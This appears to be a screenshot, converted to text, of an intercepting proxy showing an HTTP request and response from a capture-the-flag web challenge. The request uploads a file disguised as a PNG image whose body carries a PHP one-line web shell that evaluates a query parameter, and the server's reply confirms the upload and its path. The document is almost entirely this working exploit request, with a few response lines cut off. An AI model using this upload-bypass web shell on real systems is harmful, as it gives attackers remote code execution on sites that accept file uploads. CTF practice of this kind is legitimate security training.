 请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: ctf.furryctf.com:34262
3 Content-Length: 287
4 Cache-Control: max-age=0
5 Origin: http://ctf.furryctf.com:34262
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXWtn8pKH45y0lphY
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/144.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf.furryctf.com:34262/dashboard.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=8776ab5fc87580aeffef08181fdaaf52
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryXWtn8pKH45y0lphY
17 Content-Disposition: form-data; name="file"; filename="3.png"
18 Content-Type: image/png
19
20 PNG
21
22
23 <?=eval($_GET[1]);?>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Jan 2026 14:09:33
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:0
6 Cache-Control: no-store, no-cache,
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 134
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=
13
14 <div style='color:green; font-weig
Upload Successful! <br>
Path: uploads/3.png<br>
Image Type: image/png
</div>